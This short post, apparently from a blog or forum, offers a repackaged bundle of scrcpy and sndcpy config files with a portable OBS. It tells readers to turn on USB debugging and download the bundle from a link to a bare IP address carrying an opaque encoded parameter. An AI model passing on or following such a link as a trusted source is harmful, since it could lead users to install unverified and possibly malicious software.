

This is a simple yet powerful addition to the scrcpy and sndcpy sharing

To use this you need to get the files

If you just get files from the original scrcpy then you need the correct collection of command to use it in your low end device that’s quiet time consuming. Hence I did the work for you

Here you will get a config. First turn on usb debugging connect phone to pc or laptop and read that config. And there is a copy of obs portable which even runs smoothly on the lowest end pc. Download this [TSR project](http://51.210.180.51:8000/direct.php?data=AT2qgY0Ujxx6e%2FhN6swlR2apKUFPx%2B3En9C8oBwSi8zIaqAgorxKK22uy6gQYZhuSN59Ufga%2BZuBkBD4nfDEqZkkLpJd87D4G87lq%2FgP36n3X9P8Y6RDZc3Pn1WDuI6NajZPBFIJAL1HduDyR%2FL107ba7q%2B8w0%2FzKZeeNOvnk5yvUP4kluPqu%2F8oBQHA8ySpAZxhxA).